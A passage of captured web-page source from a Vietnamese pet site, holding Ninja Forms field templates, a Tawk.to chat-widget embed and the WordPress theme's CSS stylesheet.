</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css
body_size: 1263
content:
*{margin:0;padding:0; }

.col-sm-6.col-md-3.post-item:hover {}

.post_achiver_page.row h2 {
    font-size: 18px;
    margin: 15px;
}

.post_achiver_page.row h2 a {
    color: #2f5d2e;
}

.post_achiver_page.row h2 a:hover {
    text-decoration: none;
    color: #8cb23b;
}

.post_achiver_page.row img {
    width: 100%;
    height: auto;
    transition: 0.4s;
    border: 1px solid;
}

.post_achiver_page.row img:hover {
    transform: scale(1.1);
}

.post-item:hover .post_achiver_page.row img {
    transform: scale(1.2);
}

.achive-lindo-style-1 a span {
    color: #2f5d2e;
}

.achive-lindo-style-1 h1.page-title {
    font-size: 24px;
    margin: 30px 0;
    color: #2f5d2e;
    text-transform: uppercase;
    text-align: center;
}

.nf-after-field .nf-error-msg {
    font-size: 12px;
    color: white;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
    background: #98b83c !important;
    color: white !important;
}

ul.menu-lindo-pro.clearfix li a {
    color: #655e5e;
    text-decoration: none;
}

ul.menu-lindo-pro.clearfix li a:hover {
    color: white;
    text-transform: none;
}

ul.menu-lindo-pro.clearfix li {
    list-style: none;
    margin-top: 11px;
    padding: 4px 6px;
    margin: 0px;
}

ul.menu-lindo-pro.clearfix li:hover {
    background: #98b83c;
    color: white;
    text-transform: uppercase;
    padding-bottom: 12px;
}

ul.menu-lindo-pro.clearfix h3 a {
    color: #292525;
}

ul.menu-lindo-pro.clearfix h3 {
    font-size: 17px;
}

section.lindo_section.lindo-header {
    margin: 10px;
}
#box2 h3.widget-title{font-weight:bold;font-size:26px;color:#2f5d2e;}
body.home #main-home-lindo h2 a{color:#2f5d2e;font-weight:bold;font-size:20px;display:block;margin-bottom:25px;}
body.home #main-home-lindo #lindo_post_2{position:relative;}
body.home #main-home-lindo .post-item h4 a{color:#333333;font-size:16px;}
.slidebar-cath h2.widget-title{background:#306434 url('../images/bottom.png') -100px top no-repeat;color:#fff;padding:10px;margin-bottom:15px;}
.title-post-home{width:100%;float:left;}
#box5 h2,#box3 h2{text-align:center;}
textarea{max-height:60px}
x6 .owl-nav,#box7 .owl-nav{position:absolute;top:-65px;right:-5px;}
body.home #main-home-lindo .owl-nav .owl-next,body.home #main-home-lindo .owl-nav .owl-prev{background:none;padding:2px 10px;}
.post_lindo_home_page .owl-nav i.fa{font-size:35px;color:#2f5d2e}
#lindo_post_45 .post-item img{width:80px;height:80px;border-radius:100% !important;}
.lindo_section.lindo-footer{width:100%;float:left;color:#fff;padding:20px 0;background: #306434 url(../images/bottom.png) right top no-repeat;}
.lindo_section.lindo-footer h3.widget-title{color:#fff;border-bottom:1px solid #fff;margin-bottom:20px;}
.lindo_section.lindo-footer ul{padding:0px;}
.lindo_section.lindo-footer ul li{list-style:none;}
.lindo_section.lindo-footer a{color:#fff;}
.lindo_section.lindo-footer .menu-dich-vu-container ul li::before{content:"\f105";margin-right:5px;font-family:fontawesome;}
.lindo_section.lindo-footer .nf-form-layout input{border:1px solid #ddd;padding:3px 5px;}
.lindo_section.lindo-footer .nf-form-layout input[type="button"]{border:1px solid #2f5d2e;color:#fff;padding:10px 25px;width:100%;background:#28a745;}
.slidebar-cath ul{padding:0;}
.slidebar-cath ul li{list-style:none;float:left;width:100%;padding:5px 10px;border-bottom:1px solid #2f5d2e;border-left:1px solid #2f5d2e;border-right:1px solid #2f5d2e;}
.slidebar-cath ul li:first-child{border-top:1px solid #2f5d2e;}
.slidebar-cath ul li span{display:block;font-size:13px;font-style:italic;}
.lindo_section.lindo-footer .nf-form-layout textarea{max-height:75px;}
.slidebar-cath ul li a{color:#000}
.lindo_section.lindo-footer ul.mangxahoi_lindo li{float:left;margin-right:15px;}
.lindo_section.lindo-footer ul.mangxahoi_lindo li a{font-size:30px;}
.slidebar-cath .widget_media_image{margin-bottom:15px !important;}
.header_info h2{font-size:1.2rem;}
.header_info{margin-top:10px;}
.lindo_section.lindo-header .col-md-2.hidden-xs{padding-top:15px;}
.nf-error-msg, .ninja-forms-req-symbol {
    color: white !important;
}
nav.breadcrumb {
    background: transparent;
}
nav.breadcrumb a {
    color: #306434;
}
@media(min-width:992px){body.home #main-home-lindo #lindo_post_2 .owl-prev,body.home #main-home-lindo #lindo_post_3 .owl-prev{position:absolute;left:-40px;top:25%;}
body.home #main-home-lindo #lindo_post_2 .owl-next,body.home #main-home-lindo #lindo_post_3 .owl-next{position:absolute;right:-40px;top:25%;}
}
@media(min-width:768px){.lindo-header .visible-xs-inline{display:none;}
}
@media (max-width:767px){
	.hidden-mobile{display:none;}
	iframe{max-width:100%;}
	.owl-carousel .owl-item img{height:auto;}
}
